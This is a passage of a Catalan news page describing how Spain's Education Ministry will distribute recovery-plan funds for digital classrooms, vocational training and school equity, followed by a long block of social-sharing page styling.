de Celaá</strong></h3><p>Les inversions i reformes del Ministeri d&#8217;Educació i Formació Professional (MEFP) s&#8217;inclouen en els components 19, 20 i 21 d&#8217;aquest <strong>Pla de Recuperació, Transformació i Resiliència</strong>.</p><p>El primer d&#8217;ells permetrà la transformació digital del sistema educatiu amb una inversió total de 1.496 milions d&#8217;euros. D&#8217;ells, <strong>827 milions</strong> seran per a la instal·lació i manteniment de <strong>més de 240.000 aules digitals interactives en 3 anys</strong>; 301 milions per a la formació en competència digital de més de 700.000 docents; 150 milions per a 300.000 dispositius destinats a reduir la bretxa digital entre l&#8217;alumnat; 110 milions per al Pla FP Digital; 19 milions per a la capacitació docent en l&#8217;ús de les aules digitals interactives i 4,8 milions per a la millora dels sistemes d&#8217;informació de Ceuta i Melilla. Altres 84 milions aniran destinats a la Xarxa de Centres Nacionals de capacitació digital.</p><p><span style="color: #ffffff;">.</span></p><p><strong>Cicles formatius de grau mitjà i grau superior bilingües</strong></p><p>D&#8217;altra banda, el component 20 se centra en el desenvolupament i <strong>impuls a la Formació Professional, amb una inversió total de 2.075,4 milions d&#8217;euros</strong>. Amb això, es persegueix un sistema de Formació Professional unificat, que inclou l&#8217;FP del sistema educatiu i l&#8217;FP per a l&#8217;ocupació.</p><p>Els 2.075,4 milions d&#8217;euros destinats a la Formació Professional es distribueix, entre altres, en 724,6 milions d&#8217;euros per a l&#8217;acreditació de competències professionals adquirides a través de l&#8217;experiència laboral de tres milions de persones; 394,78 milions per a la formació modular de 700.000 treballadors ocupats i aturats; 200 milions per a la creació d&#8217;una xarxa de 50 centres d&#8217;excel·lència; 300 milions d&#8217;euros per a la conversió de 3.700 cicles formatius de grau mitjà i grau superior en bilingües; 254 milions per a la creació de 135.000 places d&#8217;FP; 9 milions per a la posada en marxa d&#8217;Aules Mentor en 2.250 municipis rurals i 2,5 milions per a la formació digital i verd de 20.000 docents d&#8217;FP, aplicada als sectors productius.</p><p><span style="color: #ffffff;">.</span></p><p><strong>Abandonament escolar i segregació</strong></p><p>Finalment, el component 21, <strong>Modernització amb equitat del sistema educatiu, inclou una inversió de 1.115,6 milions d&#8217;euros</strong>. Incorpora mesures destinades a lluitar contra l&#8217;abandonament escolar prematur, millorar els resultats educatius i fomentar l&#8217;equitat i la qualitat del sistema educatiu.</p><p>Aquesta inversió contempla la creació de més de 60.000 places de primer cicle d&#8217;infantil de titularitat pública per a estendre l&#8217;escolarització d&#8217;aquest cicle i compensar els efectes de les desigualtats d&#8217;origen socioeconòmic (670,9 milions d&#8217;euros); la implantació en uns 2.500 centres del programa de suport #PROA+ (320 milions d&#8217;euros); i la creació d&#8217;almenys 1.000 unitats d&#8217;acompanyament i orientació personal i familiar de l&#8217;alumnat amb dificultats (124,71 milions).</p><p>La planificació i execució d&#8217;aquestes inversions es faran fonamentalment amb les comunitats autònomes mitjançant programes de cooperació territorial que seran acordats i aprovats en les conferències sectorials.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F05%2F13%2Fpolemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pol%C3%A8mica+entre+el+Ministeri+d%E2%80%99Educaci%C3%B3+i+la+CRUE+pel+finan%C3%A7ament %0A%0A https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pol%C3%A8mica+entre+el+Ministeri+d%E2%80%99Educaci%C3%B3+i+la+CRUE+pel+finan%C3%A7ament&url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F05%2F13%2Fpolemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament%2F&via=FEpisteme" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/&text=Pol%C3%A8mica+entre+el+Ministeri+d%E2%80%99Educaci%C3%B3+i+la+CRUE+pel+finan%C3%A7ament" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
